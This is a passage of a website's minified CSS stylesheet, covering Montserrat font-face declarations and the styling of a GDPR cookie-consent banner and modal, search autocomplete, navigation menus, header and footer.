format('svg')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-600.0ec86cfbb080.eot");src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-600.0ec86cfbb080.eot?#iefix") format('embedded-opentype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-600.a6bfc4bf6227.woff2") format('woff2'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-600.c8be2a6815a4.woff") format('woff'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-600.c88cecbffad6.ttf") format('truetype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-600.eed8505ab0fa.svg#Montserrat") format('svg')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;src:url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-700italic.93823ea34c57.eot");src:local('Montserrat Bold Italic'),local('Montserrat-BoldItalic'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-700italic.93823ea34c57.eot?#iefix") format('embedded-opentype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-700italic.3cc4662eceed.woff2") format('woff2'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-700italic.9b9d1c9e7a5a.woff") format('woff'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-700italic.781190aecb86.ttf") format('truetype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-700italic.ad607014d94f.svg#Montserrat") format('svg')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:800;src:url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-800.aaba481b0f09.eot");src:local('Montserrat ExtraBold'),local('Montserrat-ExtraBold'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-800.aaba481b0f09.eot?#iefix") format('embedded-opentype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-800.29ff3d41ab32.woff2") format('woff2'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-800.b34137d8e9bb.woff") format('woff'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-800.9bc77c3bca96.ttf") format('truetype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-800.a2c75436a0ea.svg#Montserrat") format('svg')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:800;src:url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-800italic.ab4d45c67ef9.eot");src:local('Montserrat ExtraBold Italic'),local('Montserrat-ExtraBoldItalic'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-800italic.ab4d45c67ef9.eot?#iefix") format('embedded-opentype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-800italic.5b44e3a4d8ab.woff2") format('woff2'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-800italic.14ffaff96083.woff") format('woff'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-800italic.09a2d2564ea8.ttf") format('truetype'),url("../fonts/montserrat-v12-cyrillic-ext_cyrillic_latin_latin-ext-800italic.c6da5165a883.svg#Montserrat") format('svg')}#bstoast{background:#333;opacity:0.9;position:fixed;top:2em;right:2em;padding:1em;color:#fff;display:none}#impersonating{display:fixed;position:absolute;top:0;left:0;right:0;height:2em;line-height:2em;z-index:10000;padding-left:2em;padding-right:2em;border-bottom:1px solid red;background:orange}.pageBlockWrap{position:relative}.pageBlockWrap a{position:absolute;top:0}.pageBlockWrap a:hover{text-decoration:none}.pageBlockWrap:hover{color:red!important}.pagination li{padding:0px}.pagination li a{padding:0px 10px;display:inline-block;height:100%}#search{margin-bottom:0}#fuckeu,.cookies-banner{position:fixed;bottom:0;left:0;right:0;z-index:1000;background:#444;color:#fff;text-align:center;padding-bottom:1em}#search-autocomplete,#search-autocomplete-mobile{position:absolute;width:100%;max-height:200px;overflow-y:scroll;border:1px solid black;background:white;display:none;z-index:1000}.autocomplete-result{border-bottom:1px solid black}.autocomplete-result a{color:black;display:block;height:4em;line-height:2em;padding:1em}.autocomplete-result a:hover{background:lightblue}#langswitch{float:right}#langswitch li{display:inline}.nav-tabs.inner .nav-item{width:100%}#gdpr-wrap{height:0;display:none}#gdpr_agrees td{width:auto}.cookies-banner-gdpr.hide-me{display:none}.cookies-banner-gdpr{position:relative;top:0;left:0;width:100%;background-color:#fff;color:#333;font-size:15px!important;-webkit-box-shadow:0px 10px 5px -4px rgba(0,0,0,0.38);-moz-box-shadow:0px 10px 5px -4px rgba(0,0,0,0.38);box-shadow:0px 10px 5px -4px rgba(0,0,0,0.38);z-index:100;background-color:#fff!important;opacity:1!important;font-family:'Open Sans',sans-serif!important}.cookies-banner-gdpr *{transition:all 0s!important}.cookies-banner-gdpr .container{padding:1rem}.cookies-banner-gdpr .h3{color:#0c479c!important;font-size:24px!important;margin-top:20px!important;margin-bottom:10px!important}.cookies-banner-gdpr p{margin-bottom:10px!important;font-size:16px!important}.cookies-banner-gdpr .btn-secondary{border:none;font-size:15px;color:#333;transition:0.3s!important;float:right;font-weight:600}.cookies-banner-gdpr .btn-secondary:hover,.cookies-banner-gdpr .btn-secondary:focus{background-color:transparent;color:#666;border:none;box-shadow:none}.cookies-banner-gdpr table td{text-align:left!important}.cookies-banner-gdpr .btn-primary{color:#fff;border:2px solid #01c6b2;background-color:#01c6b2;transition:color,background-color 0.3s;font-weight:700;background-image:none;transition:all 0.3s!important;box-shadow:none!important;position:relative}.cookies-banner-gdpr .btn-primary:hover{background-color:#fff;color:#01c6b2}.cookies-banner-gdpr .btn-primary:focus{box-shadow:none}.cookies-banner-gdpr .nav-tabs{border-color:#666!important}.cookies-banner-gdpr .nav-tabs .nav-item{background-color:transparent!important;float:right!important}.cookies-banner-gdpr .nav-tabs .nav-item a{color:#333;background-color:transparent!important;margin-right:0!important;text-align:left!important;padding:6px 12px}.cookies-banner-gdpr .nav-tabs .nav-item a.nav-link.active,.cookies-banner-gdpr .nav-tabs .nav-item a.nav-link.show,.cookies-banner-gdpr .nav-tabs .nav-item a:hover{border-color:#666;border-bottom-color:#fff!important;outline:none;color:#333}.cookies-banner-gdpr .nav-tabs .nav-item a.nav-link.active,.cookies-banner-gdpr .nav-tabs .nav-item a.nav-link.show{font-weight:700}.cookies-banner-gdpr .nav-tabs .nav-item.active a{border-color:#666!important;border-bottom-color:#fff!important;outline:none;color:#333!important;font-weight:700}.cookies-banner-gdpr .nav-tabs.inner{display:block}.cookies-banner-gdpr .nav-tabs.inner .nav-item{display:block}.cookies-agree,#gdpr_whatis{border:1px solid #666!important;border-top:none!important}#gdpr_whatis{padding:20px 15px}#gdpr_whatis p{text-align:left!important}.cookies-agree.active{display:flex!important;flex-wrap:wrap;align-items:stretch}.cookies-agree.active .nav-tabs.inner{flex:0 0 100%;max-width:100%;border-right:1px solid #666;background-color:#f5f5f5}.cookies-agree.active .nav-tabs.inner .nav-item{position:relative;width:100%}.cookies-agree.active .nav-tabs.inner .nav-item:first-child a.nav-link.active,.cookies-agree.active .nav-tabs.inner .nav-item:first-child a.nav-link.show,.cookies-agree.active .nav-tabs.inner .nav-item:first-child a:hover{border-top-color:transparent!important}.cookies-agree.active .nav-tabs.inner .nav-item:first-child.active a{border-top-color:transparent!important}.cookies-agree.active .nav-tabs.inner .nav-item a{border-bottom:1px solid transparent!important;border-color:transparent!important;border-top:1px solid transparent!important;padding:0;padding-left:50px;line-height:40px;border-radius:0;transition:all 0.3s!important;margin-right:0!important}.cookies-agree.active .nav-tabs.inner .nav-item a.nav-link.active,.cookies-agree.active .nav-tabs.inner .nav-item a.nav-link.show,.cookies-agree.active .nav-tabs.inner .nav-item a:hover{border-color:transparent!important;border-bottom:1px solid #666!important;border-top:1px solid #666!important;position:relative;background-color:#fff!important;outline:none;border-radius:0!important}.cookies-agree.active .nav-tabs.inner .nav-item a.nav-link.active::after,.cookies-agree.active .nav-tabs.inner .nav-item a.nav-link.show::after,.cookies-agree.active .nav-tabs.inner .nav-item a:hover::after{position:absolute;right:-2px;top:-2px;height:calc(100% + 2px);width:1px;background-color:#fff;content:" "}.cookies-agree.active .nav-tabs.inner .nav-item.active a{border-color:transparent!important;border-bottom:1px solid #666!important;border-top:1px solid #666!important;position:relative;background-color:#fff!important;outline:none;border-right-color:#fff!important;border-radius:0!important}.cookies-agree.active .nav-tabs.inner .nav-item.active a::after{position:absolute;right:-2px;border-top:1px solid #666;border-bottom:1px solid #666;top:-2px;height:calc(100% + 2px);width:1px;background-color:#fff;content:" "}.cookies-agree.active .nav-tabs.inner .nav-item .check{position:absolute;left:15px;top:11px;border:1px solid #aaa;width:20px;height:20px;overflow:hidden;background-color:#fff!important}.cookies-agree.active .nav-tabs.inner .nav-item .check .check-clear{position:relative;left:0;top:0;width:20px;height:20px}.cookies-agree.active .nav-tabs.inner .nav-item .check input{opacity:0;position:absolute;top:0;left:0;margin-top:0!important;width:20px!important;height:20px!important}.cookies-agree.active .nav-tabs.inner .nav-item .check label{width:100%;height:100%;position:absolute;top:0;left:0;margin-bottom:0}.cookies-agree.active .nav-tabs.inner .nav-item .check .check-image{display:none;position:absolute;left:0!important;top:50%!important;transform:translateY(-50%)!important;width:20px!important;line-height:20px!important;text-align:center!important;color:#00BF00!important;font-size:26px!important}.cookies-agree.active .nav-tabs.inner .nav-item .check .no-check-image{display:block;position:absolute!important;left:0!important;top:50%!important;transform:translateY(-50%)!important;width:20px!important;line-height:20px!important;text-align:center!important;color:#E4011C!important;font-size:26px!important}.cookies-agree.active .nav-tabs.inner .nav-item .check input[type=checkbox]:checked ~ .check-image{display:block}.cookies-agree.active .nav-tabs.inner .nav-item .check input[type=checkbox]:checked ~ .no-check-image{display:none}.cookies-agree.active .nav-tabs.inner .nav-item .check.required .check-image{display:block;color:#aaa!important;cursor:not-allowed}.cookies-agree.active .tab-content{flex:0 0 100%;max-width:100%;padding:0 15px;max-height:220px;overflow-y:auto;padding-top:20px}.cookies-agree.active .tab-content .cookie-desc{margin-bottom:20px!important;text-align:left!important}.cookies-agree.active .tab-content p{text-align:left!important}@media (max-width:400px){.cookies-banner-gdpr .btn-new,.cookies-banner-gdpr .btn-primary{margin:20px 0;left:50%;transform:translateX(-50%)}.cookies-banner-gdpr .btn-secondary{display:block;float:none!important;text-align:center}}@media (max-width:768px){.cookies-banner-gdpr table{left:0;transform:translateX(0)}}@media (min-width:768px){.cookies-agree.active .nav-tabs.inner{flex:0 0 30%;max-width:30%;border-bottom:none}.cookies-agree.active .nav-tabs.inner .nav-item a{border:1px solid transparent;border-right:1px solid #666;padding-left:50px}.cookies-agree.active .nav-tabs.inner .nav-item a.nav-link.active,.cookies-agree.active .nav-tabs.inner .nav-item a.nav-link.show,.cookies-agree.active .nav-tabs.inner .nav-item a:hover{border:1px solid #666;border-right:1px solid transparent}.cookies-agree.active .nav-tabs.inner .nav-item.active a{border:1px solid #666;border-right:1px solid transparent}.cookies-agree.active .nav-tabs.inner .nav-item .check{top:11px}.cookies-agree.active .tab-content{flex:0 0 70%;max-width:70%}}@media (min-width:992px){.cookies-agree.active .nav-tabs.inner{flex:0 0 20%;max-width:20%}.cookies-agree.active .tab-content{flex:0 0 80%;max-width:80%}}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body p a{color:#01c6b2;text-decoration:underline}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content a.listLink span i{font-style:normal!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body p{text-align:left!important}@media (max-width:400px){#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body button.btn{display:block!important}}@media (max-width:767px){#cookiesModal.less form.gdpr_consent_form .modal-dialog{width:95%!important;max-width:900px!important;border-radius:10px!important;margin-top:5%!important;left:50%!important;right:auto!important;transform:translateX(-50%)}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body p{font-size:14px!important;line-height:17px!important;font-weight:normal!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-header h3{font-size:19px!important;font-weight:700!important;line-height:22px!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-body button.btn{font-size:14px}}#cookiesModal.less form.gdpr_consent_form .modal-dialog{width:99%!important;max-width:900px!important;border-radius:10px!important;margin-top:5%!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content{border-radius:10px;background-color:#fff!important;border-color:#fff!important;color:#333333!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-header{border-bottom:none!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-header h3{font-size:22px!important;font-weight:700!important;color:#0c479c!important;line-height:23px!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.flex{display:flex!important;justify-content:center!important;align-items:center!important;flex-direction:column!important;padding-top:0!important;padding-bottom:0!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .nav-tabs{border-bottom:none!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul{padding:0!important;list-style-type:none!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li{width:100%!important;margin-bottom:10px!important;border-bottom:1px solid #0c479c!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content a.listLink{font-size:16px!important;color:#0c479c!important;display:inline-block!important;text-align:left!important;font-weight:bold;padding-bottom:10px;position:relative}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content a.listLink span{font-size:16px!important;color:#0c479c!important;display:inline-block!important;text-align:left!important;font-weight:bold}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content a.listLink span i{position:relative;padding-left:10px;top:-2px;font-size:16px}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content a.listLink span.openLabel{position:relative;opacity:0;transition:all 0.2s}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content a.listLink span.closeLabel{position:absolute;left:0;opacity:1;transition:all 0.2s}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content a.listLink.collapsed span.openLabel{opacity:1;transition:all 0.2s}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content a.listLink.collapsed span.closeLabel{opacity:0;transition:all 0.2s}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content .CookiesList{background-color:#e4f0fa!important;padding:0!important;border-radius:3px!important;font-size:13px!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content .CookiesList h5{color:#0c479c!important;font-size:15px!important;font-weight:bold!important;text-align:left!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content .CookiesList ul li{padding:15px!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content .CookiesList ul li:last-child{border-bottom:none!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content .CookiesList ul li.emptyList{border-bottom:none!important;padding-top:40px!important;padding-bottom:40px!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content .CookiesList ul li.emptyList h5{color:#0c479c!important;font-size:15px!important;font-weight:bold!important;text-align:left!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content .CookiesList ul li.emptyList p{font-size:15px!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .toggle{align-items:center!important;border-radius:100px!important;display:flex!important;font-weight:700!important;margin-bottom:16px!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .toggle h4{font-size:18px!important;font-weight:bold!important;color:#0c479c!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .toggle:last-of-type{margin:0!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .toggle__input{clip:rect(0 0 0 0)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;position:absolute!important;white-space:nowrap!important;width:1px!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .toggle__input:not([disabled]):active + .toggle-track,#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .toggle__input:not([disabled]):focus + .toggle-track{border:1px solid transparent!important;box-shadow:0px 0px 0px 2px #01c6b2!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .toggle__input:disabled + .toggle-track{cursor:not-allowed!important;opacity:0.7!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .toggle-track{background:#f8f8f8!important;border:1px solid #0c479c!important;border-radius:100px!important;cursor:pointer!important;display:flex!important;height:30px!important;margin-right:12px!important;position:relative!important;width:60px!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .toggle-indicator{align-items:center;background:#0c479c!important;border-radius:24px!important;bottom:2px!important;display:flex!important;height:24px!important;justify-content:center!important;left:2px!important;outline:solid 2px transparent!important;position:absolute!important;transition:0.2s!important;width:24px!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .checkMark{fill:#fff!important;height:20px!important;width:20px!important;opacity:0;transition:opacity 0.2s ease-in-out!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .toggle__input:checked + .toggle-track .toggle-indicator{background:#01c6b2!important;transform:translateX(30px)!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .toggle__input:checked + .toggle-track .toggle-indicator .checkMark{opacity:1;transition:opacity 0.2s ease-in-out!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body p{font-size:17px!important;color:#333333!important;line-height:20px!important;font-weight:normal!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body a.btn,#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body button.btn{position:static!important;background-image:none!important;display:flex!important;justify-content:center!important;align-items:center!important;font-size:15px!important;font-weight:bold;color:#fff!important;border:1px solid #01c6b2!important;background-color:#01c6b2!important;border-radius:5px!important;padding:10px 20px!important;margin:4px!important;order:1!important;min-width:240px!important;transition:all 0.2s!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body a.btn:hover,#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body button.btn:hover,#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body a.btn:focus,#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body button.btn:focus{background-color:#fff!important;color:#01c6b2!important;transition:all 0.2s!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-footer{display:flex!important;justify-content:center!important;align-items:center!important;flex-direction:column!important;padding-top:0!important;padding-bottom:0!important;border-top:none!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-footer a.btn,#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-footer button.btn{position:static!important;background-image:none!important;display:flex!important;justify-content:center!important;align-items:center!important;font-size:15px!important;font-weight:bold;color:#fff!important;border:1px solid #01c6b2!important;background-color:#01c6b2!important;border-radius:5px!important;padding:10px 20px!important;margin:4px!important;order:1!important;min-width:240px!important;transition:all 0.2s!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-footer a.btn:hover,#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-footer button.btn:hover,#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-footer a.btn:focus,#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-footer button.btn:focus{background-color:#fff!important;color:#01c6b2!important;transition:all 0.2s!important}@media screen and (-ms-high-contrast:active){.toggle-track{border-radius:0!important}}@media (min-width:768px){#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content{padding:20px}}@media (min-width:992px){#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content{padding:30px}}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body p a{color:#01c6b2;text-decoration:underline}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content a.listLink span i{font-style:normal!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body p{text-align:left!important}@media (max-width:400px){#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body button.btn{display:block!important}}@media (max-width:767px){#cookiesModal.less form.gdpr_consent_form .modal-dialog{width:95%!important;max-width:900px!important;border-radius:10px!important;margin-top:5%!important;left:50%!important;right:auto!important;transform:translateX(-50%)}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body p{font-size:14px!important;line-height:17px!important;font-weight:normal!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-header h3{font-size:19px!important;font-weight:700!important;line-height:22px!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-body button.btn{font-size:14px}}.footer-full{background-color:#ffffff}.footer-main h4{color:#0c479c;margin-top:60px;font-weight:700}.footer-main h4 a{color:#0c479c;font-weight:700}.footer-main a{color:#0c479c;font-weight:400;transition:color 0.3s}.footer-main a:hover{color:#01c6b2}.footer-main{padding-bottom:40px}input#subscribe{background-color:rgba(183,183,183,0.2);padding:10px 0px;border-radius:5px;width:90%;height:45px;padding-left:30px;border:1px solid rgba(183,183,183,0.5)}button.subscribe-button{background-color:#363636;color:#ffffff;border-radius:5px;text-transform:uppercase;padding:5px;text-align:center;height:45px;position:absolute;right:15px;top:0px;width:100px;border:none;background-image:none;box-shadow:none}.subscribe-button-text{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.subscribe-wrap{position:relative}p.subscribe-text{font-weight:400;margin-bottom:30px}#success-message,#fail-message{display:none;text-align:center;padding:15px;font-weight:600;font-size:16px}#fail-message{color:red}.footer-main hr{margin:45px 0px;height:0px;border:none;border-bottom:2px solid #f0f0f3;width:100%}.footer-phone{font-size:20px;font-weight:700}.footer-mail a{font-weight:500}.footer-phone .glyphicon{top:3px}.footer-contacts{text-align:center}.contacts-box{text-align:center}.contacts-box.koordinace{padding-top:60px}.copy-right{text-align:center}footer{text-align:center}.copy-right a{color:#0c479c}.copy{padding:10px 30px;color:#777777}.gradient-footer{height:15px;background:#0c479c;background:-webkit-linear-gradient(left,#0c479c,#01c6b2);background:-o-linear-gradient(right,#0c479c,#01c6b2);background:-moz-linear-gradient(right,#0c479c,#01c6b2);background:linear-gradient(to right,#0c479c,#01c6b2)}@media (max-width:767px){button.subscribe-button{position:relative;right:0;width:90%}}@media (min-width:992px){footer{text-align:left}footer .column{padding-right:15px}.copy-right{text-align:right}}@media (min-width:1200px){.contacts-box{text-align:left}.contacts-box.koordinace{text-align:right}}.top-full{z-index:5;position:relative}.top{padding-top:40px;padding-bottom:70px;height:184px;position:relative}.logo img{max-width:150px;position:relative;left:50%;transform:translate(-50%)}.search-contacts-wrap{position:relative;height:100%;padding-bottom:15px}.top-contacts{text-align:center;height:auto;position:relative;top:50%;transform:translateY(-50%)}.top-contacts a{color:#0c479c}.top-phone{font-size:20px;font-weight:600}a.mail{color:#0c479c;transition:0.3s}a.mail span{position:relative;top:2px}a.mail:hover{color:#01c6b2}.top-phone .glyphicon{top:3px}.lang-menu{text-align:right;position:relative;top:50%;transform:translateY(-50%);max-width:200px}.lang-menu li a{padding:3px 0px;border-bottom:3px solid #fcfcfc;color:#000}.lang-menu li a:focus{color:#000}.lang-menu li{display:inline}.lang-menu li.active a{padding:5px 0px;border-bottom:3px solid #0c479c}.lang-menu li a:hover{padding:5px 0px;border-bottom:3px solid #0c479c}.top-search{position:relative;top:50%;transform:translateY(-50%);z-index:9999}.top-search.sm{margin-top:10px;top:0;transform:translateY(0)}.top-search.sm .glyphicon{left:25px}.top-search.sm button.search-button{right:15px}.top-search .glyphicon{color:#0c479c;position:absolute;top:50%;transform:translateY(-49%);left:10px}input[type="search"]{background-color:#f2f2f2;padding:10px 0px;border-radius:5px;width:90%;height:45px;padding-left:30px;border:1px solid #e3e3e3}.main-menu{position:absolute;top:85%}.menu{background-color:#ffffff;border-radius:0px;border:none}.menu::before{position:absolute;top:0;left:0;height:66px;width:100%;content:" ";-webkit-box-shadow:-24px -16px 25px -20px rgba(54,54,54,0.1);-moz-box-shadow:-24px -16px 25px -20px rgba(54,54,54,0.1);box-shadow:-24px -16px 25px -20px rgba(54,54,54,0.1)}.navbar-nav>li>a{padding-top:25px;padding-bottom:25px;color:#000000;transition:background-color 0.2s;border-radius:0px;font-weight:500}.navbar-nav{width:100%}.navbar-nav>li{text-align:center;position:relative}.navbar-nav>li>a:hover{background-color:#0c479c;color:#ffffff;border-radius:0px}.navbar-nav>li:last-child>a{color:#000000;transition:color 0.3s;background-color:#f3f3f3}.navbar-nav>li:last-child>a:hover{background-color:transparent;color:#ffffff;border-radius:0px}.navbar-nav>li:last-child>a:focus{background-color:#01c6b2!important;color:#ffffff!important;border-radius:0px}.navbar-nav>li:last-child::before{background-color:#01c6b2;position:absolute;height:7px;bottom:0;left:0;width:100%;content:" ";transition:all 0.3s}.navbar-nav>li:last-child::after{background-color:#01c6b2;position:absolute;height:7px;bottom:0;left:0;width:100%;content:" "}.navbar-nav>li:nth-child(2){position:relative}.navbar-nav>li:nth-child(2)::before{background-color:#0c479c;position:absolute;height:7px;bottom:0;left:0;width:100%;content:" ";transition:all 0.3s}.navbar-nav>li:nth-child(2):hover a{background-color:transparent}.navbar-nav>li:nth-child(2):hover::before{height:100%}.navbar-nav>li:last-child:hover::before{height:100%}.navbar{border:none}.nav-pills>li + li{margin-left:0px}.nav>li>a:focus{text-decoration:none;background-color:#0c479c;border-radius:0px;color:#ffffff}button.search-button{background-color:#363636;color:#ffffff;border-radius:5px;text-transform:uppercase;padding:5px;text-align:center;height:45px;position:absolute;right:25px;top:0px;width:90px;border:none;background-image:none;box-shadow:none}.search-button-text{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#search-autocomplete,#search-autocomplete-mobile{height:100%;background-color:rgba(0,0,0,0.75);min-height:555px;height:1500vh;border:0;top:0px;max-height:none}#search-autocomplete .white,#search-autocomplete-mobile .white{background-color:#fff;position:relative;top:155px}#search-autocomplete .white .head,#search-autocomplete-mobile .white .head{border-bottom:1px solid #f2f2f2;padding-top:20px;height:70px;margin-bottom:15px;overflow-y:hidden}#search-autocomplete .white .head .container,#search-autocomplete-mobile .white .head .container{overflow-y:hidden}#search-autocomplete .white .container,#search-autocomplete-mobile .white .container{max-height:400px;overflow-y:scroll;position:relative}#search-autocomplete .white .container span.close,#search-autocomplete-mobile .white .container span.close{position:absolute;right:10px;top:5px;cursor:pointer;z-index:99}#search-autocomplete .white .container span.close img,#search-autocomplete-mobile .white .container span.close img{width:17px;height:auto}#search-autocomplete .white p,#search-autocomplete-mobile .white p{text-align:center}#search-autocomplete .white h3,#search-autocomplete-mobile .white h3{font-weight:300;position:relative;padding-left:15px;margin:0}#search-autocomplete .white h3 .glyphicon,#search-autocomplete-mobile .white h3 .glyphicon{font-size:20px;margin-right:20px}#search-autocomplete .white img.big,#search-autocomplete-mobile .white img.big{position:absolute;top:25px;left:10px}#search-autocomplete .autocomplete-result,#search-autocomplete-mobile .autocomplete-result{border:none;margin:10px 0;height:auto}#search-autocomplete .autocomplete-result a,#search-autocomplete-mobile .autocomplete-result a{height:auto;padding:0 15px}#search-autocomplete .autocomplete-result a p,#search-autocomplete-mobile .autocomplete-result a p{text-align:left;padding-left:50px;position:relative}#search-autocomplete .autocomplete-result a p .glyphicon,#search-autocomplete-mobile .autocomplete-result a p .glyphicon{position:absolute;top:10px;left:5px;color:#bebebe;transition:color 0.3s}#search-autocomplete .autocomplete-result a p strong,#search-autocomplete-mobile .autocomplete-result a p strong{font-weight:500;transition:color 0.3s}#search-autocomplete .autocomplete-result a:hover,#search-autocomplete-mobile .autocomplete-result a:hover{background:transparent}#search-autocomplete .autocomplete-result a:hover p .glyphicon,#search-autocomplete-mobile .autocomplete-result a:hover p .glyphicon,#search-autocomplete .autocomplete-result a:hover p strong,#search-autocomplete-mobile .autocomplete-result a:hover p strong{color:#0c479c}.container.search{padding:40px 10px}.container.search p.no-result{text-align:center;font-size:18px;font-weight:500;margin:50px 0}.search-result{border:none;margin:10px 0;height:auto}.search-result a{height:auto;color:inherit}.search-result a p{text-align:left;padding-left:50px;position:relative}.search-result a p .glyphicon{position:absolute;top:6px;left:5px;color:#bebebe;transition:color 0.3s}.search-result a p strong{font-weight:500;transition:color 0.3s}.search-result a:hover{background:transparent}.search-result a:hover p .glyphicon,.search-result a:hover p strong{color:#0c479c}@media (max-width:767px){.top{padding-top:20px;padding-bottom:0;height:auto}.navbar{margin-bottom:0px}.navbar-nav{margin:0px}.logo img{width:100%;max-width:100px;left:0;transform:translate(0);margin-left:15px}.lang-menu{top:15px;transform:translateY(0);float:right}.lang-menu 